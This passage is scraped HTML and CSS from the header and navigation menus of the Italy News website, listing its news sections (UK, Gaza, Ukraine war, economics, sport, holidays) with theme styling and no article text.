<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107773"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito/united-kingdom-news"><div class="tdb-menu-item-text">UK News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107772"><a href="https://www.italynews.it/united-kingdom-news"><div class="tdb-menu-item-text">Italy in UK</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107827"><a href="https://www.italynews.it/united-kingdom-news-2/italians-in-uk"><div class="tdb-menu-item-text">Italians in UK</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107826"><a href="https://www.italynews.it/united-kingdom-news-2/how-do-business-in-uk"><div class="tdb-menu-item-text">How do business in UK</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109557"><a href="https://www.italynews.it/tobeupdated"><div class="tdb-menu-item-text">@TO BE UPDATED</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107825"><a href="https://www.italynews.it/worldwide-business-opportunities"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51969"><a href="https://www.italynews.it/contatti"><div class="tdb-menu-item-text">Media</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99586"><a href="https://www.youtube.com/channel/UCs2ew-ccqISj89qkXnR5-Hw"><div class="tdb-menu-item-text">Youtube</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52030"><a href="https://www.italynews.it/info/contatti"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:10px!important;padding-bottom:10px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center}.tdi_46 .tdb-logo-a,.tdi_46 h1{justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:100%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_46 .tdb-logo-icon{top:0px;display:block}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:130px}.tdi_46 .tdb-logo-text-title{font-size:20px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2016/11/logo.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="360" height="60" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdi_51{margin-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:0px!important}}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:21px;margin-left:4px;top:-3px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 8px 0 14px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;top:-2px}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-definitivo-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/attualita/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_55  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_55{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_57{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:767px){.tdi_59.tdc-row-content-vert-center,.tdi_59.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_59.tdc-row-content-vert-bottom,.tdi_59.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_59.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_59.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_59{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_59{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-left:-10px!important}}</style>
<style>.tdi_62 .tdb-menu>li{margin-right:6px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:6px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-menu>li{margin-right:5px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:5px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-menu>li{margin-right:4px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:4px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 8px}}</style>
